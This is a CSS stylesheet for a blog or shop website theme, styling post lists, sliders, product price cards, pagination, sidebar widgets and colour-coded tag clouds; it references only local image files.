.guide-list .guide-inner {float:left;width:33.333%;border-right:1px solid #ddd;border-bottom:1px solid #ddd;position:relative;z-index:1;padding:15px;}
.guide-inner:nth-child(3n) {border-right-color:transparent;}
.guide-inner-info {height:100px;float:left;width:100%;}
.g-i-top {position:relative;z-index:1;margin-bottom:6px;overflow:hidden;}
.g-i-top .g-i-cate {width:70px;text-indent:0;text-align:center;height:22px;line-height:22px;font-size:12px;float:left;}
.g-i-top .g-i-cate a {display:block;width:70px;height:22px;color:#fff;border-radius:15px;background:#ff8f76;font-weight:500;}
.guide-inner.top-num0 span.g-i-cate a {background-color:#1F2EFF;}
.guide-inner.top-num1 span.g-i-cate a {background-color:#7A5000;}
.guide-inner.top-num2 span.g-i-cate a {background-color:#8218C3;}
.guide-inner.top-num3 span.g-i-cate a {background-color:#AE0946;}
.guide-inner.top-num4 span.g-i-cate a {background-color:#106165;}
.guide-inner.top-num5 span.g-i-cate a {background-color:#02642E;}
.g-i-top .g-i-time {float:right;font-size:12px;color:#000;padding-right:10px;}
.guide-inner-info .g-i-title {font-size:15px;height:25px;line-height:25px;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.guide-inner-info p {color:#575757;height:44px;line-height:22px;overflow:hidden;font-size:12px;margin-top:6px;text-align:justify;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden;}
/*slider-row*/.slider-row {display:flex;margin-bottom:15px;margin-left:-2%;}
.slider-item.slider-height {width:33.333%;margin-left:2%;position:relative;object-fit:cover;}
.slider-radius-box {position:relative;overflow:hidden;height:0;padding-top:42.666667%;display:flex;align-items:center;justify-content:center;box-shadow:0 1px 3px rgba(26,26,26,.1);border-radius:8px;}
.slider-info {z-index:1;top:0;height:100%;display:flex;align-items:center;justify-content:center;flex-flow:column;position:absolute;width:100%;text-align:center;overflow:hidden;}
a.link-block {position:absolute;width:100%;height:100%;z-index:2;top:0;left:0;}
img.slider-img.b2-radius {width:100%;height:100%;object-fit:cover;display:block;position:absolute;top:0;}
.slider-info-box {width:100%;z-index:1;text-align:left;bottom:15px;padding:0 16px;position:absolute;}
.slider-info a:after {content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:-webkit-linear-gradient(0deg,rgba(58,58,58,0.58) 0,transparent 100%);background:linear-gradient(0deg,rgba(58,58,58,0.58) 0,transparent 100%);background-color:rgba(0,0,0,0.33);}
.slider-info-box h3 {color:#fff;margin:0 auto 10px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;white-space:normal;position:relative;z-index:2;font-weight:500;line-height:160%;}
.slider-user {display:flex;color:#fff;align-items:center;font-size:12px;position:relative;z-index:2;}
.slider-user span:last-child {margin-left:10px;}
.main-navigation {position:relative;width:100%;margin-bottom:15px;border-radius:8px;box-shadow:0 1px 3px rgba(0,0,0,.03);background:#fefefe;padding:15px;}
.menu-nav-inline .menu-item {display:inline-block;height:30px;margin:0 10px 0px 10px;border-radius:50px;text-align:center;position:relative;font-size:15px;}
.menu-nav-inline .menu-item a {display:block;color:#2f455a;border-radius:15px;line-height:30px;font-weight:bold;text-shadow:0px 1px 5px rgba(188,188,188,0.18);}
.menu-nav-inline .menu-item:hover,.menu-item.active a {color:#0B4ECB;}
.menu-nav-inline .menu-item.active:before {content:'';position:absolute;border-color:#0B4ECB;border-width:2px;border-style:solid;border-radius:50%;width:10px;height:10px;left:50%;bottom:-10px;-webkit-transform:translateX(-50%);transform:translateX(-50%);}
.menu-nav-inline .menu-item.active:after {content:'';position:absolute;width:0;height:20px;top:40px;border-right-width:0px;border-top-width:0;border-bottom-width:0;border-radius:0;border-color:#0B4ECB;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);border-style:solid;border-width:1px;}
.msg-alert {position:relative;line-height:32px;font-size:14px;background-color:rgb(255,255,255);color:#333333;text-align:center;z-index:20;margin:0px auto -10px;border-bottom:1px solid #ddd;border-radius:8px 8px 0 0;transition:max-height 0s linear .3s,bottom .3s ease-out,opacity .3s;height:0;opacity:0;display:none;}
.loading.ball-pulse>div {background-color:#005ad3;width:8px;height:8px;border-radius:100%;margin:1px 3px;animation-fill-mode:both;display:inline-block;}
.loading.ball-pulse>div:first-child {animation:scale .75s -.24s infinite cubic-bezier(.2,.68,.18,1.08);}
.loading.ball-pulse>div:nth-child(2) {animation:scale .75s -.12s infinite cubic-bezier(.2,.68,.18,1.08);}
.loading.ball-pulse>div:nth-child(3) {animation:scale .75s 0s infinite cubic-bezier(.2,.68,.18,1.08);}
.msg-alert--hover {opacity:1;height:32px;transition:bottom .1s ease-out,opacity .1s;display:block;}
.loading.ball-pulse>span {margin:0 auto 0 5px;}
/*pic-box*/.pic-box .two-box-tit {margin-bottom:15px;}
.pic-box {margin-top:20px;border-radius:8px;}
.part-mor.box-show {padding-top:10px;margin-bottom: 20px;}
.pic-box-list {overflow:hidden;margin:-10px 0px 10px 0px;}
.pic-box-list li {position:relative;padding-left:10px;line-height:30px;width:48%;float:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.pic-box-list li:nth-child(even) {float:right;}
.pic-box-list li:before {content:'';position:absolute;left:0;top:50%;height:8px;width:8px;border-radius:40px;opacity:1;border:1px solid #4693e9;background-color:#fff;transition:all .3s linear 0ms;-webkit-transform:translate(5px,-50%);-khtml-transform:translate(5px,-50%);transform:translate(5px,-50%);}
.pic-box-list li:hover:before {border-color:#4693e9;background-color:#4693e9;}
.pic-box-list li a {padding-left:10px;position:relative;}
i.thumb {display:block;width:100%;height:0;padding-top:66.7%;background-position:center;background-repeat:no-repeat;background-size:cover;background-color:transparent;position:relative;overflow:hidden;transition:all .2s;}
.pic-box-list li h3 {padding:5px 10px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-weight:normal;font-size:15px;background-size:20px;}
.pic-box-list li p {font-size:12px;color:#999;overflow:hidden;margin:5px 0;padding:0 10px;}
.pic-box-list li p b.datetime {float:left;font-weight:normal;margin-left:0;}
.pic-box-list li p span.viewd {float:right;}
.sellnew,.picnew,.postnew {background:url(images/new.png);position:absolute;width:52px;height:52px;right:0px;top:0px;z-index:9;}
.selltop,.pictop,.posttop {background:url(images/new_top.png);position:absolute;width:52px;height:52px;right:0px;top:0px;z-index:9;}
.shoe-cont-tags {margin-left: -2%;}
.shoe-cont-tags .sell-pic-media:after {padding-top: 58%;}
/*pic-box-img*/
.pic-box-img {overflow:unset;margin:0 auto 0 -2%;}
.pic-box-img .sell-lia-item {width:23%;padding:10px;border:1px solid #dddcda;}
.pic-box-img .sell-pic-media {margin:-10px -10px 10px;}
.pic-box-img .sell-media-t {height:38px;display:block;margin:0 auto;}
.pic-box-img .sell-media-t h3 {font-size:13px;font-weight:500;width:100%;max-width:100%;height:38px;}
/*list*/.box-show,.post-list {position:relative;background:#ffffff;border:1px solid rgba(221,221,221,0.28);padding:0 20px;border-radius:8px;margin-bottom:15px;-webkit-box-shadow:0px 0px 10px -2px rgba(158,158,158,0.2);box-shadow:0px 0px 10px -2px rgba(158,158,158,0.2);}
.single.box-show.post-page {margin-bottom:12px;}
.comment-page {margin-top:18px;}
.entry-container {display:block;position:relative;min-height:118px;padding:20px 0px 20px 230px;}
.manypic-box .l-line,.entry-container .l-line {position:absolute;z-index:1;top:20px;left:-21px;width:4px;height:25px;border-radius:2px;background:#409eff;-webkit-transform:scaleY(0);transform:scaleY(0);transition:-webkit-transform 0.35s;transition:transform 0.35s;transition:transform 0.35s,-webkit-transform 0.35s;}
.manypic-box:hover .l-line,.entry-container:hover .l-line {-webkit-transform:scaleY(1);transform:scaleY(1);}
span.item-img-cate,.item-img-time {position:absolute;z-index:1;top:5px;right:5px;background:#0057AD;height:20px;line-height:20px;padding:0 8px;color:#fff;font-size:12px;border-radius:10px;transition:-webkit-transform 0.35s;transition:transform 0.35s;transition:transform 0.35s,-webkit-transform 0.35s;-webkit-transform:translate3d(120%,0,0);transform:translate3d(120%,0,0);}
.entry-container:hover span.item-img-cate,.entry-container:hover .item-img-time {-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}
.manypic-box {position:relative;}
.manypic-box .l-line {top:0;}
.pic-box-list li a:hover .pic-thumb img,.rowimg .feaimg:hover a.feaimg-content,.entry-container:hover a.block-fea,.bigpic-box:hover a.feaimg-content {transition:All .7s ease;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
.feaimg {position:relative;display:block;overflow:hidden;padding:0;align-items:flex-start;border-radius:8px;}
.feaimg.fea-21x9 {position:relative;display:block;overflow:hidden;padding:0;align-items:flex-start;margin:-25px -20px 20px -20px;}
.feaimg:after {content:'';display:block;padding-top:100%;padding-top:66.66666%;height:100%;background:#fff;border-radius:8px;}
.fea-21x9:after {padding-top:30.857143%;}
.block-image.feaimg {width:210px;height:158px;position:absolute;padding-top:0;margin-right:20px;left:0;}
.bigpic-box .feasum,.manypic-box .feasum,.featitle {margin-bottom:15px;}
.manypic-box .fea-meta,.manypic-box .entry-meta-author,.manypic-box .fea-meta,.manypic-box .entry-meta-cate {margin-bottom:15px !important;}
.blocktext .entry-container {padding-bottom:15px;}
.bigpic-box .feaimg {border-radius:0;}
.manypic-box .entry-meta-author,.manypic-box .entry-meta-cate {margin-top:15px;}
header.entry-header {position:relative;background-position:right top;background-repeat:no-repeat;background-size:auto 40%;}
.post-list header.entry-header {white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.entry-container mark {background-color:transparent;color:#e30909;}
header.entry-header.featitle {margin-top:5px;margin-bottom:10px;}
.entry-header h2 {font-size:18px;text-overflow:ellipsis;overflow:hidden;}
.entry-container .entry-header h2 {margin:0;font-size:18px;line-height:26px;text-overflow:ellipsis;overflow:hidden;}
.post-list.blockimg:nth-child(even) .entry-container {padding:20px 230px 20px 0px;}
.post-list.blockimg:nth-child(even) .block-image.feaimg {right:0;left:auto;margin-right:0;}
.post-list.blockimg:nth-child(even) .item-slant {left:-150px;}
.list-left .post-list.blockimg:nth-child(even) .block-image.feaimg {margin-right:20px;left:0;right:auto;}
.list-left .post-list.blockimg:nth-child(even) .entry-container {padding:20px 0px 20px 230px;}
span.entry-header h2 a {color:#333;}
.entry-summary p {display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;text-overflow:ellipsis;overflow:hidden;font-size:14px;color:#575757;line-height:25px;line-height:1.8;margin:0.7em 0;}
.ss p {height:75px;}
.blocktext .ss p {margin: 15px auto;}
.entry-meta {font-size:13px;color:#666;letter-spacing:0px !important;line-height:1;}
.fea-meta {margin-top:20px;/*margin-bottom:5px !important;*/}
.post-list.blockimg .fea-meta {margin-top:20px;}
.blocktext .entry-meta-items {margin:-8px auto 0;}
.entry-meta-items {display:flex;align-items:center;margin-top:auto;font-size:13px;}
.post-list.blockimg .fea-meta {margin-top:15px;font-size:13px;}
.entry-meta-author,.entry-meta-cate {margin-left:auto;display:flex;align-items:center;margin-top:20px;}
.entry-meta-author a,.entry-meta-cate a {color:#666;position:relative;}
.entry-meta a {color:#666;position:relative;}
.entry-header h2 a:hover,.entry-meta a:hover {color:#448EF6;}
.avatar {border-radius:50%;}
img.avatar.avatar-140.photo {margin-right:5px;position:relative;top:-2px;}
span.separator {color:#e1e1e1;padding:0 10px;font-size:0;}
.entry-meta time,.entry-meta span.meta-viewnums {position:relative;}
span.separator:after {content:'';position:absolute;left:4px;top:50%;width:5px;height:5px;border-radius:10px;background-color:#42a1ff;-webkit-transform:rotate(135deg) translate(1px,2px);transform:translate(25%,-50%);}
.meta-cate-url span.separator:after {left:8px;}
.ispot {margin: 0 10px 0 0;}
.ispot:last-child {margin: 0;}
.rowimg {display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;}
.col-4 {-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%;}
.feaimg-content {position:absolute;top:0;bottom:0;left:0;right:0;border:0;border-radius:inherit;background-size:cover;background-repeat:no-repeat;background-position:50% 50%;background-color:rgba(120,120,120,0.1);}
.featured {padding-top:1.25rem;border:none;}
.manypic-box .feaimg {margin-right:20px;}
.pic-list-img img,i.two-thumb img,.post-list img.lazy {width:100%;align-self:center;position:absolute;object-fit:cover;height:100%;}
.feaimg.fea-21x9 a.feaimg-content {display:flex;}
.feaimg.fea-21x9 img.lazy.bigpic {align-self:center;width:100%;}
.pic-thumb {display:flex;width:100%;height:177px;position:relative;overflow:hidden;transition:all .2s;}
ul.imglist li .pic-thumb img,.pic-box-list .pic-thumb img {width:100%;min-height:100%;align-self:center;}
i.two-thumb {align-self:center;display:flex;width:100%;height:141px;position:relative;overflow:hidden;transition:all .2s;}
.part-mor .pic-thumb {height:123px;}
.sell-ul li .pic-thumb {height:235px;}
ul.imglist li .pic-thumb {height:165px;}
.sell-ul li .pic-thumb img {min-height:100%;align-self:center;min-width:100%;}
.widget-posts-meta i {font-size:13px;color:#969696;font-style:normal;float:right;}
.hotimg {padding-top:.5rem !important;padding-bottom:.5rem !important;}
.media {position:relative;display:block;overflow:hidden;padding:0;-ms-flex-negative:0;flex-shrink:0;border-top-left-radius:inherit;border-top-right-radius:inherit;}
.media.media-2x1 {border-radius:3px !important;}
.media-2x1:after {padding-top:50%;}
.media:after {content:'';display:block;}
.media-content {position:absolute;top:0;bottom:0;left:0;right:0;border:0;border-radius:inherit;background-size:cover;background-repeat:no-repeat;background-position:50% 50%;background-color:rgba(120,120,120,0.1);}
span.overlay {width:100%;height:100%;background-color:rgba(0,0,0,0.66);position:absolute;opacity:.22;top:0;left:0;-webkit-transition:opacity 0.3s ease-in-out;-moz-transition:opacity 0.3s ease-in-out;-o-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out;}
.list-overlay-content .list-content {position:absolute;z-index:1;left:0;right:0;bottom:0;padding:.75rem;background:#222831;background:-webkit-linear-gradient(to bottom,rgba(6,6,8,0),rgba(6,6,8,0.7));background:linear-gradient(to bottom,rgba(6,6,8,0),rgba(6,6,8,0.7));}
.h-2x {padding-top:.5rem !important;padding-bottom:.5rem !important;}
.list-content a.list-title {line-height:1.4285714286;color:#fff;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;white-space:normal;padding-bottom:0!important;}
.list-overlay-content .list-footer {margin-top:0.25rem;cursor:pointer;}
.text-xs {font-size:13px;}
.list-overlay-content .text-muted:not(i) {color:rgba(255,255,255,0.5) !important;}
.list-overlay-content a:hover {color:#fff;}
.search-c .entry-container strong {font-weight:500;color:#f92900;}
.item-slant {position:absolute;z-index:0;right:-158px;bottom:35px;opacity:.68;width:110%;min-height:100px;-webkit-transform:rotate(7deg) translate(-10px,0);-ms-transform:rotate(7deg) translate(-10px,0);transform:rotate(105deg) translate(-10px,0);background-color:#f5f6f8;}
.item-slant.reverse-slant.bg-orange {-webkit-transform:rotate(-10deg) translate(10px,-10px);-ms-transform:rotate(-10deg) translate(10px,-10px);transform:rotate(-110deg) translate(10px,-10px);opacity:.68;background-color:#f68e5f;-webkit-box-shadow:none;box-shadow:none;}
a.block-fea {position:absolute;top:0;bottom:0;left:0;right:0;border:0;background-size:cover;background-repeat:no-repeat;background-position:50% 50%;background-color:rgba(120,120,120,0.1);}
.piclist-main {margin-right:-1.5%;margin-bottom:-15px;overflow:auto;}
.piclist-main .list-box-pic {width:31.833%;}
/*pagination*/.pagination {overflow:hidden;margin-top:10px;}
.sell-main .pagination,.cataimg-main .pagination {margin-top:0px;}
.pagination ul {display:inline-block;}
.pagination ul>li {display:inline-block;}
.pagination ul>li>a,.pagination ul>li span {position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;background-color:#ffffff;border:1px solid #ddd;margin:3px 5px 3px 0px;border-radius:8px;}
.pagination ul>li:first-child a {margin-left:0;}
.pagination ul>li.active span,.pagination ul>li>a:hover {background-color:#448ef6;color:#fff;border-color:transparent;}
#loadmore {float:right;}
a#post_over {font-size:14px;padding:6px 20px;background-color:#ffffff;display:block;border-radius:8px;color:#666;border:1px solid #ddd;}
a#post_over:hover,a#post_over.disabled {background:#448ef6;color:#fff;}
.pagination.autoload #loadmore {float:inherit;text-align:center;}
.pagination.autoload #loadmore a#post_over {padding:10px 20px;}
.catlist-main .ias_loader,.catlist-main .ias_trigger,.catlist-main .ias-trigger-prev {text-align:center;display:inline-block;width:100%;cursor:pointer;border:1px solid #ddd;padding:10px 20px;background:#58a5c3;color:#fff;margin-top:15px;}
.home-main .ias_loader,.home-main .ias_trigger,.home-main .ias-trigger-prev {float:left;text-align:center;display:inline-block;width:98%;margin-left:2%;border-radius:8px;cursor:pointer;border:1px solid #ddd;padding:10px 20px;background:rgba(68,137,216,0.68);color:#fff;}
.cataimg-main .row,main.sell-content .row {overflow:visible;}
main.sell-content {margin-top:20px;}
main.sell-content .navcates {margin-bottom:20px;}
/*search-null--------------------------------------------------------------------*/.search-null {background:#ffffff;border:1px solid rgba(221,221,221,0.28);border-radius:8px;margin-bottom:20px;-webkit-box-shadow:0px 0px 10px -2px rgba(158,158,158,0.2);box-shadow:0px 0px 10px -2px rgba(158,158,158,0.2);color:#666;text-align:center;padding:180px 20px;}
.search-null i.icon {margin-bottom:10px;font-size:100px;color:#6ea7d6;display:block;width:100%;}
/*sell-ul*/.term-bar {align-items:center;background-color:rgba(11,152,251,0.68);background-position:center;background-size:cover;display:flex;flex-direction:column;justify-content:center;padding:100px 0 100px 0;position:relative;text-align:center;}
.single-bar:before,.term-theme:before,.term-bar:before {background-color:rgba(58,78,98,0.18);bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:opacity 0.3s cubic-bezier(0.77,0,0.175,1);}
h1.term-title {font-size:26px;color:#fff;z-index:9;}
.page-header.container {z-index:9;text-align:center;}
h1.page-top-title {font-size:26px;color:#fff;z-index:9;}
.page-user-meta {line-height:1.6;margin-top:10px;margin-bottom:5px;color:#fff;z-index:9;font-size:13px;font-size:0.95em;}
.page-user-meta span,.page-user-meta a {color:#fff;}
.page-user-meta span:after {content:'/';color:#ddd;margin:0 7px;}
.page-user-meta span:last-child:after {content:'';margin:0 auto;}
.term-bar p {max-width:900px;z-index:2;position:relative;padding:15px 0 5px;margin:0 auto;font-size:15px;font-weight:300;color:#fff;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;white-space:normal;line-height:1.8;}
.lang {overflow:hidden;width:100%;position:absolute;left:0;margin-top:-55px;opacity:.58;bottom:0;}
.lang_1 {background:url(images/sch_c.png) repeat-x;width:4500px;height:60px;animation:langs 12s infinite linear;position:absolute;top:0;}
.lang_2 {background:url(images/sch_d.png) repeat-x;width:4500px;height:55px;animation:langs 18s infinite linear;position:relative;top:0;}
@keyframes langs {0% {margin-left:0}
100% {margin-left:-1938px}
}
@-webkit-keyframes langs {0% {margin-left:0}
100% {margin-left:-1938px}
}
.sell-ul {padding:0 15px;margin-left:-2%;overflow:visible;clear:both;}
.slide-item {width:31.333%;margin-left:2%;float:left;vertical-align:top;overflow:hidden;position:relative;height:368px;background:#ffffff;border:1px solid rgba(221,221,221,0.28);padding:15px;border-radius:8px;margin-bottom:20px;-webkit-box-shadow:0px 0px 10px -2px rgba(158,158,158,0.2);box-shadow:0px 0px 10px -2px rgba(158,158,158,0.2);-moz-transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;transition:ease-in-out 0.3s;}
.slide-item:hover {transform:translate(0,-6px);color:#54b5db;}
.slide-item:hover img {opacity:.88;}
.slide-box {position:relative;overflow:hidden;display:block;}
.slide-img {display:flex;width:100%;height:200px;position:relative;overflow:hidden;transition:all .2s;border-radius:8px;}
.slide-img img {min-height:100%;align-self:center;min-width:100%;}
.slide-price {position:absolute;right:-1px;top:15px;padding:13px 25px;font-size:16px;line-height:14px;color:#fff;background:rgba(63,145,249,0.88);border-top-left-radius:20px;border-bottom-left-radius:20px;background-image:linear-gradient(120deg,#6ea7d6,#fe2483);}
span.slide-box-sign {font-weight:bold;}
.slide-title {padding:10px 0 0 0px;width:100%;font-size:16px;font-weight:bold;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;position:relative;}
.slide-info {display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden;color:#666;height:58px;line-height:25px;margin:8px auto;border-top:1px solid #ddd;padding-top:8px;}
.product-card-text {line-height:34px;font-size:14px;color:#444;margin-top:4px;height:34px;overflow:hidden;}
span.text-price {font-size:26px;color:#F43F2D;margin-right:5px;letter-spacing:1px;display:inline-block;font-weight:bold;}
i.price-unit-text {display:inline;}
span.text-weak {color:#8B8B8B;text-decoration:line-through;}
span.text-tag-warning {margin-top:8px;display:inline-block;border-width:1px;border-radius:3px;border-style:solid;box-sizing:border-box;padding:2px 6px;font-size:12px;height:21px;line-height:15px;color:#F43F2D;border-color:#F43F2D;float:right;}
/*sale-article*/.main-content.sale-article {margin-top:20px;}
.sale-article .single-title {padding:20px 0 15px;}
.single-place {display:inline-block;}
.single-bar .container,.term-bar.term-theme .container {z-index:9;}
.theme-meta {margin:10px auto;}
.theme-meta span,.theme-meta a {color:#fff;margin-right:10px;}
.theme-meta a:last-child {margin-right:0;}
.theme-oprice {color:#fff;margin:10px auto 15px;}
span.theme-tag {color:#fff028;font-weight:bold;font-size:20px;}
span.theme-cuxiao {margin-left:20px;color:#f8f8f8;text-decoration:line-through;}
.sell_page_primary {display:block;height:35px;line-height:35px;margin-bottom:20px;}
.sell_page_primary a:last-child {margin-left:15px;}
a.q_buy {background-color:#ff5f33;border-color:#ff5f33;background:linear-gradient(to right,rgba(255,226,23,0.88),rgb(251,120,70));border-radius:50px;padding:8px 20px;text-align:center;transition:all .3s;color:#fff;}
a.q_buy.sell_q_buy {background:linear-gradient(to right,rgb(232,106,246),rgb(247,112,71));}
a.demopage {background:linear-gradient(to right,rgb(93,208,210),rgb(134,138,138));margin-left:15px;}
.theme-zhengban {margin-top:20px;margin-bottom:15px;display:block;color:#fff;position:relative;font-weight:bold;}
section.widget.cover-img {padding:20px;overflow:hidden;position:relative;}
.cover-Pay {font-size:12px;letter-spacing:3px;color:#ffffff;height:18px;width:100px;position:absolute;top:4px;left:-34px;text-align:center;line-height:18px;background:#c11e22;-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);display:block;z-index:20;}
.top-img {position:relative;text-align:center;}
section.cover-img img {border-radius:8px;}
.cover-des-box {position:absolute;top:0;left:0;width:100%;height:100%;opacity:.8;color:#fff;background:#58a5c3;text-align:center;transform:scale(0);transition:all .5s ease 0s;-webkit-transform:scale(0);-webkit-transition:all .5s ease 0s;padding:15px 8px 15px 12px;display:flex;}
.top-img:hover .cover-des-box {z-index:1;transform:scale(1);transition:all .5s ease 0s;-webkit-transform:scale(1);-webkit-transition:all .5s ease 0s;}
.cover-des {align-self:center;margin:0 auto;}
.widget-item {margin-top:15px;}
a.cover-group {position:relative;display:block;padding:8px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd;text-align:center;}
a.cover-group:hover {background-color:#f0f0f0;}
span.widget-cuxiao,span.widget-tag {font-size:16px;color:#f60;font-weight:bold;}
/*widget*/.widget {background:#ffffff;padding:10px 20px;border-radius:8px;margin-bottom:15px;-webkit-box-shadow:0px 0px 10px -2px rgba(158,158,158,0.2);box-shadow:0px 0px 10px -2px rgba(158,158,158,0.2);}
.widget:last-child {margin-bottom:12px;}
.widget ul {overflow:hidden;}
.widget-box.divNavBar li,.widget-box.divCatalog li {width:auto;line-height:32px;position:relative;}
.widget-box.divNavBar li a,.widget-box.divCatalog li a {text-align:center;padding:0 5px;border:1px solid rgb(221,221,221);background:#ffffff;border-radius:16px;font-size:13px;word-break:break-all;float:left;width:46%;margin-bottom:10px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
table#tbCalendar {width:100%;font-size:14px;table-layout:fixed;margin-bottom:10px;}
table#tbCalendar caption {margin:0 0 10px;padding:0;font-weight:bold;text-align:center;}
table#tbCalendar caption a:nth-child(odd) {font-size:20px;line-height:30px;}
thead tr th,tbody tr td {padding:5px 0;border:1px solid #eee;text-align:center;}
#divCalendar table tbody td a {display:block;margin:0 5px;background-color:#22aeec;color:#fff;}
.widget-box.divNavBar li:nth-child(even) a,.widget-box.divCatalog li:nth-child(even) a {float:right;}
.widget-box.divSearchPanel form {position:relative;margin-bottom:8px;}
.widget-box.divSearchPanel input[type="text"] {color:#999;border-radius:50px;background-color:#fff;border:1px #efefef solid;padding:10px 55px 10px 15px;width:100%;min-width:60px;font-size:12px;}
.widget-box.divSearchPanel input[type="submit"] {position:absolute;height:20px;color:#000;cursor:pointer;font-size:14px;top:50%;margin-top:-10px;right:10px;line-height:20px;padding:0;border:none;background-color:transparent;-webkit-transition:0.4s;-moz-transition:0.4s;transition:0.4s;padding-left:10px;padding-right:5px;border-left:1px solid rgba(126,127,127,0.58);}
.widget-box.divContorPanel {position:relative;text-align:center;margin-bottom:10px;}
span.cp-hello {margin-bottom:20px;display:inline-block;width:100%;text-align:center;font-family:"icon" !important;font-size:15px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
span.cp-hello:before {content:"\e6e1";margin-right:3px;}
span.cp-login,span.cp-vrs {line-height:30px;text-align:center;}
span.cp-login a,span.cp-vrs a {padding:0px 20px;font-size:14px;border:1px solid #dddddd;border-radius:8px;display:inline-block;}
.widget h3.widget-title {font-size:16px;font-weight:500;color:#333;text-transform:uppercase;padding-bottom:13px;margin-top:2px;margin-bottom:15px;position:relative;border-bottom:1px solid #ddd;text-shadow:0 0.25px 1.5px rgba(0,0,0,0.25);}
/*.widget h3.widget-title:after {content:"";background-color:#666666;left:0;width:66px;height:2px;bottom:-1px;position:absolute;-webkit-transition:0.5s;-moz-transition:0.5s;-ms-transition:0.5s;-o-transition:0.5s;transition:0.5s;}
.widget h3.widget-title:hover:after {width:80px;}
*/.widget h3.widget-titlse:after {content:'';height:16px;margin-left:10px;display:inline-block;position:absolute;top:10px;/* right:0;*/z-index:1;border-top:2px solid #00aaee;width:18px;}
.widget h3.widget-title:before {content:'';position:absolute;width:30px;height:3px;left:0;top:-13px;z-index:1;-webkit-transform:translate(0,-50%);transform:translate(0,0%);background-color:#42a1ff;}
.widget h3.widget-title:after {content:" ";position:absolute;-webkit-border-radius:50%;border-radius:50%;background:#ff5d58 !important;width:12px;height:12px;-webkit-box-shadow:20px 0 #ffb528,40px 0 #26c73d;box-shadow:20px 0 #ffb528,40px 0 #26c73d;top:5px;right:45px;}
.widget i.icon.font-divPrevious:before {content:"\e670";}
.widget i.icon.font-divTags:before {content:"\e66e";}
.widget i.icon.font-divComments:before {content:"\ec3b";}
.widget-box.divPrevious li {height:auto;padding:0 0 0 18px;position:relative;margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
ul.widget-box.divPrevious li:after {content:'';display:inline-block;width:9px;height:9px;background:#428cfb;border-radius:50%;position:absolute;top:6px;left:0px;}
.widget-box.divPrevious li:last-child {margin-bottom:6px;}
/*.widget-box.divPrevious li a:before {position:absolute;content:'';content:'';height:0;width:0;display:block;border:4px transparent solid;border-right-width:0;border-left-color:#fb5329;top:6px;left:0;}
*/.widget-box.divPrevious li:hover a {margin-left:8px;}
i.sn {color:#999999;position:absolute;top:2px;left:0px;font-style:normal;font-weight:600;}
i.sn.num-1 {color:#f60;}
i.sn.num-2 {color:#4693e9;}
i.sn.num-3 {color:#26b305;}
.widget-box.divTags {overflow:hidden;}
.widget-box.divTags li {width:auto;line-height:31px;position:relative;display:inline-block;padding:5px;}
.widget-box.divTags li a {height:auto;text-align:center;padding:6px 15px;border:0px solid rgba(221,221,221,0.78);background:#fafafa;border-radius:5px;font-size:12px;table-layout:fixed;word-break:break-all;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
span.tag-count {display:none;}
#divTags ul li.divTags0 a {color:#003366;opacity:.9;}
#divTags ul li.divTags1 a {color:#993300;opacity:.9;}
#divTags ul li.divTags2 a {color:#05792D;opacity:.9;}
#divTags ul li.divTags3 a {color:#16929D;opacity:.9;}
#divTags ul li.divTags4 a {color:#CC0000;opacity:.9;}
#divTags ul li.divTags5 a {color:#0B0B0B;opacity:.9;}
#divTags ul li.divTags6 a {color:#B433FF;opacity:.9;}
#divTags ul li.divTags7 a {color:#B37333;opacity:.9;}
#divTags ul li.divTags8 a {color:#567E95;opacity:.9;}
#divTags ul li.divTags9 a {color:#428BCA;opacity:.9;}
#divTags ul li.divTags10 a {color:#33B0CA;opacity:.9;}
#divTags ul li.divTags0 a:hover {background-color:#003366;text-decoration:none;color:#fff;border-color:transparent;}
#divTags ul li.divTags1 a:hover {background-color:#993300;text-decoration:none;color:#fff;border-color:transparent;}
#divTags ul li.divTags2 a:hover {background-color:#05792D;text-decoration:none;color:#fff;border-color:transparent;}
#divTags ul li.divTags3 a:hover {background-color:#16929D;text-decoration:none;color:#fff;border-color:transparent;}
#divTags ul li.divTags4 a:hover {background-color:#CC0000;text-decoration:none;color:#fff;border-color:transparent;}
#divTags ul li.divTags5 a:hover {background-color:#0B0B0B;text-decoration:none;color:#fff;border-color:transparent;}
#divTags ul li.divTags6 a:hover {background-color:#B433FF;text-decoration:none;color:#fff;border-color:transparent;}
#divTags ul li.divTags7 a:hover {background-color:#B37333;text-decoration:none;color:#fff;border-color:transparent;}
#divTags ul li.divTags8 a:hover {background-color:#567E95;text-decoration:none;color:#fff;border-color:transparent;}
